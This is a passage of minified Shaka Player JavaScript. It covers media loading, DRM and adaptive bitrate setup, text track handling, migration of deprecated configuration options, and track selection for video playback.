1==s.g?(n=Si,i=Date.now()/1e3,r=!0,e.C=e.Ic({Ub:e.D,onError:function(t){fd(e,t)},ke:function(){},onExpirationUpdated:function(){var t=kc("expirationupdated");e.dispatchEvent(t)},onEvent:function(t){e.dispatchEvent(t),"drmsessionupdate"==t.type&&r&&(r=!1,e.A.j=Date.now()/1e3-i)}}),e.C.configure(e.g.drm),a={id:0,language:"und",disabledUntilTime:0,primary:!1,audio:null,video:null,bandwidth:100,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},(o={id:0,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:t?Li(t):"",codecs:t?Di(t):"",encrypted:!0,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:n.la,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1}).fullMimeTypes.add(Ei(o.mimeType,o.codecs)),t.startsWith("audio/")?(o.type=n.T,a.audio=o):a.video=o,e.C.da=!0,w(s,Ca(e.C,[a],[]),2)):w(s,e.C.Jb(e.h),0)}))}(y,i),0)}))}),"initializeSrcEqualsDrmInner_"),23):w(b,u((function(){return L((function(e){if(1==e.g)return w(e,Promise.race([r.fa,r.m]),2);y.Qa=r.G;var t=r;t.ha=!0,y.H=t.l,y.i=r.wf(),S(e)}))}),"waitForFinish"),15);case 15:if(y.I){b.u(16);break}return w(b,u((function(){return L((function(e){return w(e,Nc(y),0)}))}),"initializeMediaSourceEngineInner_"),16);case 16:return y.i&&y.i.textStreams.length&&(y.B.enableTextDisplayer?y.B.enableTextDisplayer():oe("Text displayer w/ enableTextDisplayer",'Text displayer should have a "enableTextDisplayer" method!')),w(b,u((function(){return L((function(e){return w(e,r.m,0)}))}),"waitForFinish"),18);case 18:if(y.g=r.getConfiguration(),y.ne=r.D,y.H&&y.H.setMediaElement&&y.h&&y.H.setMediaElement(y.h),y.ud=function(e){return e.oa=!0,e.H}(r),y.dc=r.Aa,(p=r.o)&&(y.$=p),c&&y.h&&"AUDIO"===y.h.nodeName&&(function(e){for(var t=l(e.i.variants),n=t.next();!n.done;n=t.next())(n=n.value).video&&(n.video.closeSegmentIndex(),n.video=null),n.bandwidth=n.audio&&n.audio.bandwidth?n.audio.bandwidth:0;e.i.variants=e.i.variants.filter((function(e){return e.audio}))}(y),y.configure("manifest.disableVideo",!0)),r.i){b.u(19);break}return w(b,u((function(){return L((function(e){return w(e,_l(r,y.h),0)}))}),"drmEngine_.init"),19);case 19:return y.C=function(e){return e.da=!0,e.i}(r),w(b,u((function(){return L((function(e){return w(e,y.C.Jb(y.h),0)}))}),"drmEngine_.attach"),21);case 21:return!(f=r.C)||y.Aa&&y.Aa==f||(y.o=function(e){return e.ba=!0,e.j}(r),y.Aa=r.C,"function"!=typeof y.o.setMediaElement&&(oe("AbrManager w/o setMediaElement","Please use an AbrManager with setMediaElement function."),y.o.setMediaElement=function(){}),"function"!=typeof y.o.setCmsdManager&&(oe("AbrManager w/o setCmsdManager","Please use an AbrManager with setCmsdManager function."),y.o.setCmsdManager=function(){}),"function"!=typeof y.o.trySuggestStreams&&(oe("AbrManager w/o trySuggestStreams","Please use an AbrManager with trySuggestStreams function."),y.o.trySuggestStreams=function(){})),g=function(e){return e.pa=!0,e.L}(r),m=r.ia,w(b,u((function(){return L((function(e){return w(e,function(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,T,x,A,E,k;return L((function(I){switch(I.g){case 1:Mc(e,"load"),r=e.h,e.K=new fu({Xd:function(){return r.playbackRate},qc:function(){return r.defaultPlaybackRate},eg:function(e){r.playbackRate=e},Yg:function(e){r.currentTime+=e}}),Uc(e,r,t),function(e,t){t.lcevc.enabled?(Ec(e),null==e.M&&(e.M=new ms(e.h,e.rg,t.lcevc),e.I&&(e.I.da=e.M))):Ec(e)}(e,e.g),e.Nb=e.g.preferredTextLanguage,e.Bd=e.g.preferredTextRole,e.yd=e.g.preferForcedSubs,yd(e.i.presentationTimeline,e.g.playRangeStart,e.g.playRangeEnd),e.o.init((function(t,n,i){e.i&&e.j&&t!=e.j.l&&ad(e,t,!0,void 0!==n&&n,void 0===i?0:i)})),e.o.setMediaElement(r),e.o.setCmsdManager(e.fa),e.j=function(e){return new Ou(e.i,{nd:function(){return e.G?e.G.Ld():0},getBandwidthEstimate:function(){return e.o.getBandwidthEstimate()},gb:function(){return e.gb()},Z:e.I,Ub:e.D,onError:function(t){return fd(e,t)},onEvent:function(t){return e.dispatchEvent(t)},le:function(t,n,i){var r=t.startTime;if(t=t.endTime,(n=n.type)!=wi){if(e.G){e.G.Zg();var a=Es(e.I,n);!e.U()&&e.h.paused&&null!=a&&0<a&&e.G.Ld()<a&&e.G.Se(a)}Bc(e)}i=(new Map).set("start",r).set("end",t).set("contentType",n).set("isMuxed",i),e.dispatchEvent(kc("segmentappended",i))},Ui:function(t,n){(n=n.Tc)&&e.dc&&function(e,t,n){var i=function(e,t){var n=e.g.get(t);return n||(n={Hd:[],bf:null,contentType:t},e.g.set(t,n)),n}(e,t.contentType);!function(e,t){if((e=e.h()[t.contentType])&&0<e.length){var n=e[0].start,i=e[e.length-1].end,r=t.Hd;t.Hd=r.filter((function(e,t){return!(e.position<=n&&t+1<r.length&&r[t+1].position<=n||e.position>=i)}))}else t.Hd=[]}(e,i),e={Tc:t,position:n},0<=(t=(i=i.Hd).findIndex((function(e){return e.position>=n})))?i.splice(t,i[t].position==n?1:0,e):i.push(e)}(e.dc,n,t)},yg:function(t,n){var i=e.C;if(i.g.parseInbandPsshEnabled&&!i.D&&["audio","video"].includes(t)){t=new Ia(ge(n)),n=0;for(var r=l(t.data),a=r.next();!a.done;a=r.next())n+=a.value.length;if(0==n)i=Promise.resolve();else{for(n=new Uint8Array(n),r=0,a=(t=l(t.data)).next();!a.done;a=t.next())a=a.value,n.set(a,r),r+=a.length;Ra(i,"cenc",n),i=i.m}}else i=Promise.resolve();return i},disableStream:function(t,n){return e.disableStream(t,n)}})}(e),e.j.configure(e.g.streaming),e.m=Ad,e.dispatchEvent(kc("streaming")),a=n;case 2:for((s=e.j.l)||a||(a=id(e)?e.o.chooseVariant():null),u=[],c=l([(o=s||a).video,o.audio]),d=c.next();!d.done;d=c.next())(h=d.value)&&!h.segmentIndex&&u.push(h.createSegmentIndex());if(!(0<u.length)){I.u(4);break}return w(I,Promise.all(u),4);case 4:if(!o||0!=o.disabledUntilTime){I.u(2);break}if(e.H&&e.H.onInitialVariantChosen&&e.H.onInitialVariantChosen(o),e.i.isLowLatency&&(e.g.streaming.lowLatencyMode?e.configure(e.Oe):X("Low-latency live stream detected, but low-latency streaming mode is not enabled in Shaka Player. Set streaming.lowLatencyMode configuration to true, and see https://bit.ly/3clctcj for details.")),e.L&&(function(e,t){e.l=t,e.l?e.i==hc?e.i=pc:e.i==fc&&(e.i=gc):e.i==pc?e.i=hc:e.i==gc&&(e.i=fc)}(e.L,e.i.isLowLatency&&e.g.streaming.lowLatencyMode),function(e,t){if(e.g&&e.g.enabled&&e.g.version==dc&&e.j&&e.j.autoplay){var n=e.j.play();n&&n.then((function(){e.A=t})).catch((function(){e.A=0}))}}(e.L,1e3*t)),yd(e.i.presentationTimeline,e.g.playRangeStart,e.g.playRangeEnd),function(e,t,n){e.j.presentationTimeline.U()||(e.P=t,e.O=n)}(e.j,e.g.playRangeStart,e.g.playRangeEnd),p=function(t){e.G=function(e,t){return new au(e.h,e.i,e.g.streaming,t,(function(){e.Ob&&vu(e.Ob,!0),e.j&&e.j.$c(),e.O&&Bc(e)}),(function(t){return e.dispatchEvent(t)}))}(e,t),e.Ob=function(e,t){(t=new Pl(e.ud,e.U()||0<t)).addEventListener("enter",(function(t){gd(e,"timelineregionenter",t.region)})),t.addEventListener("exit",(function(t){gd(e,"timelineregionexit",t.region)})),t.addEventListener("skip",(function(t){var n=t.region;t.seeking||(gd(e,"timelineregionenter",n),gd(e,"timelineregionexit",n))}));var n=new mu(e.h);return n.g.add(t),e.dc&&n.g.add(e.dc),n}(e,t),Fc(e,r,e.g.streaming.rebufferingGoal)},e.g.streaming.startAtSegmentBoundary||(null==(f=e.ia)&&e.i.startTime&&(f=e.i.startTime),p(f)),s){I.u(7);break}if(!e.g.streaming.startAtSegmentBoundary){I.u(8);break}return g=e.i.presentationTimeline,m=e.ia||e.h.currentTime,null==e.ia&&e.i.startTime&&(m=e.i.startTime),v=g.Fb(),y=g.nb(),m<v?m=v:m>y&&(m=y),w(I,function(e,t){var n,i,r,a,o;return L((function(s){return 1==s.g?(n=e.audio,i=e.video,r=function(e,t){var n,i,r;return L((function(a){return 1==a.g?e?e.segmentIndex?a.u(2):w(a,e.createSegmentIndex(),2):a.return(null):(i=(n=e.segmentIndex.Pb(t))?n.next().value:null)?(r=i.startTime,a.return(r)):a.return(null)}))},w(s,r(n,t),2)):3!=s.g?(a=s.h,w(s,r(i,t),3)):null!=(o=s.h)&&null!=a?s.return(Math.max(o,a)):null!=o?s.return(o):null!=a?s.return(a):s.return(t)}))}(a,m),9);case 9:b=I.h,p(b);case 8:ad(e,a,!0,!1,0);case 7:return e.G.ready(),e.rc().find((function(e){return e.active}))||((T=Ar(e.i.textStreams,e.Nb,e.Bd,e.yd)[0]||null)&&Tl(e.A.h,T,!0),a&&(T?(function(e,t,n){if(0==e.g.autoShowText)return!1;if(1==e.g.autoShowText)return!0;var i=Qi(e.g.preferredTextLanguage);return n=Qi(n.language),2==e.g.autoShowText?Yi(n,i):3==e.g.autoShowText?!!t&&(e=Qi(t.language),Yi(n,i)&&!Yi(e,n)):(X("Invalid autoShowText setting!"),!1)}(e,a.audio,T)&&(e.oa=!0),e.oa&&e.B.setTextVisibility(!0),cd(e)):e.oa=!1),T&&(e.g.streaming.alwaysStreamText||e.Ff())&&(Bu(e.j,T),hd(e))),w(I,e.j.start(i),10);case 10:e.g.abr.enabled&&(e.o.enable(),dd(e)),sd(e),id(e),e.i.variants.some((function(e){return e.primary})),((x=e.U())&&(e.g.streaming.liveSync&&e.g.streaming.liveSync.enabled||e.i.serviceDescription||e.g.streaming.liveSync.panicMode)||e.g.streaming.vodDynamicPlaybackRate)&&(A=function(){return td(e)},e.l.F(r,"timeupdate",A)),x||(E=function(){return nd(e)},e.l.F(r,"timeupdate",E),nd(e),e.i.nextUrl&&(0<e.g.streaming.preloadNextUrlWindow&&(k=function(){var t;return L((function(n){if(1==n.g)return t=e.$a().end-e.h.currentTime,!isNaN(t)&&t<=e.g.streaming.preloadNextUrlWindow?(e.l.bb(r,"timeupdate",k),w(n,e.preload(e.i.nextUrl),4)):n.u(0);e.za=n.h,S(n)}))},e.l.F(r,"timeupdate",k)),e.l.F(r,"ended",(function(){e.load(e.za||e.i.nextUrl)})))),e.s&&e.s.onManifestUpdated(x),e.sa=!0,S(I)}}))}(y,h,m,g),0)}))}),"loadInner_"),22);case 22:!function(e){if(e.I)for(var t=l(e.I),n=t.next();!n.done;n=t.next())(n=n.value)();e.I=null}(r),y.Oa&&Je()&&Ri(y.Oa)&&function(t,n,i){t.g&&e.ManagedMediaSource&&t.i&&(t.C&&t.g.removeChild(t.C),t.C=Ro(n,i),t.g.appendChild(t.C),t.g.disableRemotePlayback=!1)}(y.I,y.W,y.Oa),b.u(14);break;case 23:return w(b,u((function(){return L((function(e){return w(e,function(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g;return L((function(m){switch(m.g){case 1:if(Mc(e,"src-equals"),i=e.h,e.G=new ru(i),r=!1,e.xd.push((function(){r=!0})),null!=e.ia&&e.G.Se(e.ia),e.K=new fu({Xd:function(){return i.playbackRate},qc:function(){return i.defaultPlaybackRate},eg:function(e){i.playbackRate=e},Yg:function(e){i.currentTime+=e}}),a=e.g.streaming.rebufferingGoal,Fc(e,i,a),i.textTracks&&(Rc(e),o=function(){var t=qc(e).find((function(e){return"disabled"!==e.mode}));t&&(t.mode="showing")},s=function(){var t=qc(e).find((function(e){return"disabled"!==e.mode}));t&&(t.mode="hidden")},e.l.F(i,"enterpictureinpicture",(function(){return o()})),e.l.F(i,"leavepictureinpicture",(function(){return s()})),i.remote?(e.l.F(i.remote,"connect",(function(){return s()})),e.l.F(i.remote,"connecting",(function(){return s()})),e.l.F(i.remote,"disconnect",(function(){return s()}))):"webkitCurrentPlaybackTargetIsWireless"in i&&e.l.F(i,"webkitcurrentplaybacktargetiswirelesschanged",(function(){return s()})),(u=i).webkitSupportsFullscreen&&e.l.F(u,"webkitpresentationmodechanged",(function(){"inline"!=u.webkitPresentationMode?o():s()}))),Uc(e,i,t),c=function(e,t,n){try{if(!e.g.enabled)return t;var i=nc(e);e:{switch(n.toLowerCase()){case"audio/mp4":case"audio/webm":case"audio/ogg":case"audio/mpeg":case"audio/aac":case"audio/flac":case"audio/wav":var r=sc;break e;case"video/webm":case"video/mp4":case"video/mpeg":case"video/mp2t":r=lc;break e;case"application/x-mpegurl":case"application/vnd.apple.mpegurl":case"application/dash+xml":case"video/vnd.mpeg.dash.mpd":case"application/vnd.ms-sstr+xml":r="m";break e}r=void 0}return i.ot=r,i.su=!0,oc(t,ac(i))}catch(e){return $("CMCD_SRC_ERROR","Could not generate src CMCD data.",e),t}}(e.L,e.W,n),!c.includes("#t=")&&(0<e.g.playRangeStart||isFinite(e.g.playRangeEnd))&&(c+="#t=",0<e.g.playRangeStart&&(c+=e.g.playRangeStart),isFinite(e.g.playRangeEnd)&&(c+=","+e.g.playRangeEnd)),!e.I){m.u(2);break}return w(m,e.I.destroy(),3);case 3:e.I=null;case 2:return No(i),i.src=c,(Ke()||Xe())&&i.load(),"none"!=i.preload&&!i.autoplay&&Ri(n)&&Je()&&i.load(),e.m=Ed,e.dispatchEvent(kc("streaming")),d=new jr,$s(i,HTMLMediaElement.HAVE_METADATA,e.l,(function(){e.G.ready(),d.resolve()})),$s(i,HTMLMediaElement.HAVE_CURRENT_DATA,e.l,(function(){var t,n,a,o,s;return L((function(u){if(1==u.g)return function(e){var t=e.g.preferredAudioLanguage;""!=t&&e.jh(t,e.g.preferredVariantRole)}(e),(t=qc(e)).find((function(e){return"disabled"!=e.mode}))?(0<t.length&&(e.oa=!0,e.B.setTextVisibility(!0)),u.u(2)):w(u,new Promise((function(t){e.l.ma(i.textTracks,"change",t),new Ve(t).aa(1)})),2);if(r)return u.return();for(qc(e).length&&(e.B.enableTextDisplayer?e.B.enableTextDisplayer():oe("Text displayer w/ enableTextDisplayer",'Text displayer should have a "enableTextDisplayer" method!')),n=!1,a=l(t),o=a.next();!o.done;o=a.next())"disabled"!==(s=o.value).mode&&(n?(s.mode="disabled",X("Found more than one enabled text track, disabling it",s)):(zc(e,s),n=!0));!function(e){var t=e.g.preferredTextLanguage;""!=t&&e.Zf(t,e.g.preferredTextRole,e.g.preferForcedSubs)}(e),S(u)}))})),i.error?d.reject(vd(e)):"none"==i.preload&&(X('With <video preload="none">, the browser will not load anything until play() is called. We are unable to measure load latency in a meaningful way, and we cannot provide track info yet. Please do not use preload="none" with Shaka Player.'),d.resolve()),e.l.ma(i,"error",(function(){d.reject(vd(e))})),w(m,Xi(e.g.streaming.loadTimeout,d),4);case 4:((h=e.U())&&(e.g.streaming.liveSync&&e.g.streaming.liveSync.enabled||e.g.streaming.liveSync.panicMode)||e.g.streaming.vodDynamicPlaybackRate)&&(p=function(){return td(e)},e.l.F(i,"timeupdate",p)),h||(f=function(){return nd(e)},e.l.F(i,"timeupdate",f),nd(e)),e.s&&(e.s.onManifestUpdated(h),h&&(g=e.$a().end,e.l.F(i,"progress",(function(){var t=e.$a().end;g!=t&&(e.s.onManifestUpdated(e.U()),g=t)})))),e.sa=!0,S(m)}}))}(y,h,i),0)}))}),"srcEqualsInner_"),14);case 14:y.dispatchEvent(kc("loaded"));case 6:if(k(b),!r){b.u(25);break}return w(b,r.destroy(),25);case 25:y.za=null,I(b,0);break;case 5:if(!(v=E(b))||7e3==v.code){b.u(27);break}return w(b,y.kc(!1),27);case 27:throw v}}))},i.uj=function(e,t){e=void 0===e||e,t=void 0!==t&&t;var n,i=this;return L((function(r){return 1==r.g?w(r,Cc(i),2):3!=r.g?(n=r.h,w(r,i.kc(e,t),3)):r.return(n)}))},i.Eg=function(e,t){e=void 0!==e&&e,t=void 0!==t&&t;var n,i=this;return L((function(r){return 1==r.g?w(r,Cc(i,t),2):3!=r.g?(n=r.h,w(r,i.detach(e),3)):r.return(n)}))},i.preload=function(e,t,n){t=void 0===t?null:t;var i,r=this;return L((function(a){return 1==a.g?w(a,Pc(r,e,t,n),2):((i=a.h)?i.start():fd(r,new Le(2,7,7005)),a.return(i))}))},i.cf=function(){var e,t,n,i,r=this;return L((function(a){for(e=[],t=l(r.te),n=t.next();!n.done;n=t.next())(i=n.value).s||e.push(i.destroy());return r.te=[],w(a,Promise.all(e),0)}))},i.cj=function(){for(var e=this.ba;e.g;)e.release()},i.Ic=function(e){return new _a(e)},i.configure=function(e,t){if(2==arguments.length&&"string"==typeof e&&(e=al(e,t)),e.streaming&&"forceTransmuxTS"in e.streaming&&(oe("streaming.forceTransmuxTS configuration","Please Use mediaSource.forceTransmux instead."),e.mediaSource.mediaSource=e.streaming.forceTransmuxTS,delete e.streaming.forceTransmuxTS),e.streaming&&"forceTransmux"in e.streaming&&(oe("streaming.forceTransmux configuration","Please Use mediaSource.forceTransmux instead."),e.mediaSource.mediaSource=e.streaming.forceTransmux,delete e.streaming.forceTransmux),e.streaming&&"useNativeHlsOnSafari"in e.streaming&&(oe("streaming.useNativeHlsOnSafari configuration","Please Use streaming.useNativeHlsForFairPlay or streaming.preferNativeHls instead."),e.streaming.preferNativeHls=e.streaming.useNativeHlsOnSafari&&Je(),delete e.streaming.useNativeHlsOnSafari),e.streaming&&"boolean"==typeof e.streaming.liveSync){oe("streaming.liveSync","Please Use streaming.liveSync.enabled instead.");var n=e.streaming.liveSync;e.streaming.liveSync={},e.streaming.liveSync.enabled=n}if(e.streaming&&(!e.streaming.liveSync||!("targetLatency"in e.streaming.liveSync))&&("liveSyncMinLatency"in e.streaming||"liveSyncMaxLatency"in e.streaming)){n=e.streaming.liveSyncMinLatency||0;var i=Math.abs((e.streaming.liveSyncMaxLatency||1)-n)/2;e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.targetLatency=n+i,e.streaming.liveSync.targetLatencyTolerance=i}if(e.streaming&&"liveSyncMaxLatency"in e.streaming&&(oe("streaming.liveSyncMaxLatency","Please Use streaming.liveSync.targetLatency and streaming.liveSync.targetLatencyTolerance instead. Or, set the values in your DASH manifest"),delete e.streaming.liveSyncMaxLatency),e.streaming&&"liveSyncMinLatency"in e.streaming&&(oe("streaming.liveSyncMinLatency","Please Use streaming.liveSync.targetLatency and streaming.liveSync.targetLatencyTolerance instead. Or, set the values in your DASH manifest"),delete e.streaming.liveSyncMinLatency),e.streaming&&"liveSyncTargetLatency"in e.streaming&&(oe("streaming.liveSyncTargetLatency","Please Use streaming.liveSync.targetLatency instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.targetLatency=e.streaming.liveSyncTargetLatency,delete e.streaming.liveSyncTargetLatency),e.streaming&&"liveSyncTargetLatencyTolerance"in e.streaming&&(oe("streaming.liveSyncTargetLatencyTolerance","Please Use streaming.liveSync.targetLatencyTolerance instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.targetLatencyTolerance=e.streaming.liveSyncTargetLatencyTolerance,delete e.streaming.liveSyncTargetLatencyTolerance),e.streaming&&"liveSyncPlaybackRate"in e.streaming&&(oe("streaming.liveSyncPlaybackRate","Please Use streaming.liveSync.maxPlaybackRate instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.maxPlaybackRate=e.streaming.liveSyncPlaybackRate,delete e.streaming.liveSyncPlaybackRate),e.streaming&&"liveSyncMinPlaybackRate"in e.streaming&&(oe("streaming.liveSyncMinPlaybackRate","Please Use streaming.liveSync.minPlaybackRate instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.minPlaybackRate=e.streaming.liveSyncMinPlaybackRate,delete e.streaming.liveSyncMinPlaybackRate),e.streaming&&"liveSyncPanicMode"in e.streaming&&(oe("streaming.liveSyncPanicMode","Please Use streaming.liveSync.panicMode instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.panicMode=e.streaming.liveSyncPanicMode,delete e.streaming.liveSyncPanicMode),e.streaming&&"liveSyncPanicThreshold"in e.streaming&&(oe("streaming.liveSyncPanicThreshold","Please Use streaming.liveSync.panicThreshold instead."),e.streaming.liveSync=e.streaming.liveSync||{},e.streaming.liveSync.panicThreshold=e.streaming.liveSyncPanicThreshold,delete e.streaming.liveSyncPanicThreshold),e.mediaSource&&"sourceBufferExtraFeatures"in e.mediaSource){oe("mediaSource.sourceBufferExtraFeatures configuration","Please Use mediaSource.addExtraFeaturesToSourceBuffer() instead.");var r=e.mediaSource.sourceBufferExtraFeatures;e.mediaSource.addExtraFeaturesToSourceBuffer=function(){return r},delete e.mediaSource.sourceBufferExtraFeatures}if(e.manifest&&e.manifest.hls&&"useSafariBehaviorForLive"in e.manifest.hls&&(oe("manifest.hls.useSafariBehaviorForLive configuration","Please Use liveSync config to keep on live Edge instead."),delete e.manifest.hls.useSafariBehaviorForLive),e.streaming&&"parsePrftBox"in e.streaming&&(oe("streaming.parsePrftBox configuration","Now fired without needing a configuration."),delete e.streaming.parsePrftBox),e.manifest&&e.manifest.dash&&"enableAudioGroups"in e.manifest.dash&&(oe("manifest.dash.enableAudioGroups configuration","It is now enabled by default and cannot be disabled."),delete e.manifest.dash.enableAudioGroups),e.streaming&&"dispatchAllEmsgBoxes"in e.streaming&&(oe("streaming.dispatchAllEmsgBoxes configuration","Please Use mediaSource.dispatchAllEmsgBoxes instead."),e.mediaSource.dispatchAllEmsgBoxes=e.streaming.dispatchAllEmsgBoxes,delete e.streaming.dispatchAllEmsgBoxes),e.streaming&&"autoLowLatencyMode"in e.streaming&&(oe("streaming.autoLowLatencyMode configuration","Please Use streaming.lowLatencyMode instead."),e.streaming.lowLatencyMode=e.streaming.autoLowLatencyMode,delete e.streaming.autoLowLatencyMode),e.drm&&e.drm.advanced){for(var a in n=!1,e.drm.advanced){var o=e.drm.advanced[a];i=o.videoRobustness,o=o.audioRobustness,"videoRobustness"in e.drm.advanced[a]&&!Array.isArray(e.drm.advanced[a].videoRobustness)&&(e.drm.advanced[a].videoRobustness=[i],n=!0),"audioRobustness"in e.drm.advanced[a]&&!Array.isArray(e.drm.advanced[a].audioRobustness)&&(e.drm.advanced[a].audioRobustness=[o],n=!0)}n&&oe("AdvancedDrmConfiguration's videoRobustness and audioRobustness","These properties are no longer strings but array of strings, please update your usage of these properties.")}return a=ml(this.g,e,Jc(this)),Vc(this),a},i.Uh=function(e){this.Oe=e},i.getConfiguration=function(){var e=Jc(this);return ml(e,this.g,Jc(this)),e},i.bi=function(){return this.Oe},i.Ng=function(){return ml(Jc(this),this.g,Jc(this)),sl(this.g,Jc(this))},i.Jg=function(){if(this.h){var e=this.h.buffered.length;e=e?this.h.buffered.end(e-1):0;var t=this.getConfiguration().streaming.bufferingGoal;if(e>=(t=Math.min(this.h.currentTime+t,this.$a().end)))return 1;if(!(e<=this.h.currentTime)&&e<t)return(e-this.h.currentTime)/(t-this.h.currentTime)}return 0},i.gj=function(){for(var e in this.g)delete this.g[e];ml(this.g,Jc(this),Jc(this)),Vc(this)},i.ji=function(){return this.m},i.xf=function(){return this.i?this.i.type:null},i.ni=function(){return this.h},i.wb=function(){return this.D},i.Nc=function(){return this.W},i.Ig=function(){return this.s?this.s:null},i.U=function(){return this.i&&!this.Ka()?this.i.presentationTimeline.U():!(!this.h||!this.h.src)&&1/0==this.h.duration},i.vc=function(){return!!this.i&&this.i.presentationTimeline.vc()},i.Fi=function(){if(this.i&&!this.Ka()){var e=this.i.variants;return!!e.length&&!e[0].video}return!(!this.h||!this.h.src)&&(this.h.videoTracks?0==this.h.videoTracks.length:0==this.h.videoHeight)},i.$a=function(){if(this.i&&!this.Ka()){if(!this.sa&&"HLS"==this.i.type)return{start:0,end:0};var e=this.i.presentationTimeline;return{start:e.Fb(),end:e.nb()}}if(this.h&&this.h.src&&(e=this.h.seekable)&&e.length){var t=this.g?this.g.playRangeStart:0;t=Math.max(e.start(0),t);var n=this.g?this.g.playRangeEnd:1/0;return{start:t,end:e=Math.min(e.end(e.length-1),n)}}return{start:0,end:0}},i.Ci=function(){this.U()&&(this.h.currentTime=this.$a().end)},i.Gi=function(){return this.sa},i.keySystem=function(){var e=this.drmInfo();return e?e.keySystem:""},i.drmInfo=function(){return this.C?this.C.h:null},i.md=function(){return this.C?this.C.md():1/0},i.vf=function(){return this.C?this.C.vf():[]},i.Vd=function(){return this.C?this.C.Vd():{}},i.Ef=function(){return!!this.O&&this.O.g==ro},i.gb=function(){return this.h?this.K?this.K.i:1:0},i.Jd=function(e,t){t=void 0===t||t,0==e?X("A trick play rate of 0 is unsupported!"):(this.K.set(e),this.m==Ad&&(this.o.playbackRateChanged(e),ju(this.j,t&&1<Math.abs(e))),Qc(this,e))},i.dd=function(){var e=this.K.qc();this.m==Ed&&this.K.set(e),this.m==Ad&&(this.K.set(e),this.o.playbackRateChanged(e),ju(this.j,!1)),this.Ia.Ma()},i.sc=function(){if(this.i&&!this.Ka()){for(var e=this.j?this.j.l:null,t=[],n=0,i=l(this.i.variants),r=i.next();!r.done;r=i.next())if(Tr(r=r.value)){var a=gr(r);a.active=r==e,a.active||1==n||null==e||r.video!=e.video||r.audio!=e.audio||(a.active=!0),a.active&&n++,t.push(a)}return t}return this.h&&this.h.audioTracks?Array.from(this.h.audioTracks).map((function(e){return wr(e)})):[]},i.rc=function(){if(this.i&&!this.Ka()){for(var e=this.j?this.j.s:null,t=[],n=l(this.i.textStreams),i=n.next();!i.done;i=n.next()){var r=mr(i=i.value);r.active=i==e,t.push(r)}return t}return this.h&&this.h.src&&this.h.textTracks?qc(this).map((function(e){return br(e)})):[]},i.gi=function(){var e=this.Ed;return this.i&&(e=this.i.imageStreams),e.map((function(e){return vr(e)}))},i.Xh=function(e){var t,n,i,r=this;return L((function(a){return 1==a.g?r.m!=Ad&&r.m!=Ed?a.return(null):(t=r.Ed,r.i&&(t=r.i.imageStreams),(n=t.find((function(t){return t.id==e})))?n.segmentIndex?a.u(2):w(a,n.createSegmentIndex(),2):a.return(null)):(i=[],n.segmentIndex.Db((function(e){var t=Hc(e.tilesLayout||n.tilesLayout);if(t){t=t.rows*t.nc;for(var r=e.j-e.startTime,a=0;a<t;a++){var o=Gc(n,e.startTime+r*a/t);o&&i.push(o)}}})),n.closeSegmentIndex&&n.closeSegmentIndex(),a.return(i))}))},i.wi=function(e,t){var n,i,r=this;return L((function(a){return 1==a.g?r.m!=Ad&&r.m!=Ed?a.return(null):(n=r.Ed,r.i&&(n=r.i.imageStreams),(i=n.find((function(t){return t.id==e})))?i.segmentIndex?a.u(2):w(a,i.createSegmentIndex(),2):a.return(null)):a.return(Gc(i,t))}))},i.kh=function(e){var t,n=this;this.i&&this.G&&((t=n.i.textStreams.find((function(t){return t.id==e.id})))&&t!=n.j.s&&(Tl(n.A.h,t,!1),Bu(n.j,t),ld(n),hd(n),n.Nb=t.language),!this.Ka())||function(){if(n.h&&n.h.textTracks){var t=qc(n),i=t.find((function(e){return"disabled"!==e.mode}));(t=t.find((function(t){return yr(t)===e.id})))&&(i!==t&&(i&&(i.mode="disabled",n.l.bb(i,"cuechange"),n.B.remove(0,1/0)),t&&zc(n,t)),ld(n),hd(n))}}()},i.$f=function(e,t,n){var i=this;t=void 0!==t&&t,n=void 0===n?0:n,this.i&&this.G&&(function(){var r=i.i.variants.find((function(t){return t.id==e.id}));if(r&&Tr(r)){var a=i.j.l;i.g.abr.enabled&&(a.video!=r.video||a.audio&&r.audio&&a.audio.language==r.audio.language&&a.audio.channelsCount==r.audio.channelsCount&&a.audio.label==r.audio.label)&&X("Changing tracks while abr manager is enabled will likely result in the selected track being overridden. Consider disabling abr before calling selectVariantTrack()."),i.Ka()?ad(i,r,!1,!1,0):ad(i,r,!1,t||!1,n||0),i.$=new oo(r,i.g.mediaSource.codecSwitchingStrategy,i.g.adaptationSetCriteriaFactory),id(i)}}(),!this.Ka())||function(){if(i.h&&i.h.audioTracks)for(var t=Array.from(i.h.audioTracks),n=(t=l(t)).next();!n.done;n=t.next())if(yr(n=n.value)==e.id){od(i,n);break}}()},i.Zh=function(){return Sd(this.sc())},i.ui=function(){return Sd(this.rc())},i.Yh=function(){return Array.from(wd(this.sc()))},i.ti=function(){return Array.from(wd(this.rc()))},i.jh=function(e,t,n,i,r,a,o){var s=this;n=void 0===n?0:n,i=void 0===i?0:i,r=void 0===r?"":r,a=void 0!==a&&a,o=void 0===o?"":o,this.i&&this.G&&(function(){function u(e,t){return e.video||t.video?e.video&&t.video?Math.abs((e.video.height||0)-(t.video.height||0))+Math.abs((e.video.width||0)-(t.video.width||0)):1/0:0}s.$=s.g.adaptationSetCriteriaFactory(),s.$.configure({language:e,role:t||"",channelCount:n||0,Oc:"",spatialAudio:a||!1,videoLayout:"",Gc:o||"",cd:"",codecSwitchingStrategy:s.g.mediaSource.codecSwitchingStrategy,audioCodec:r||""});for(var 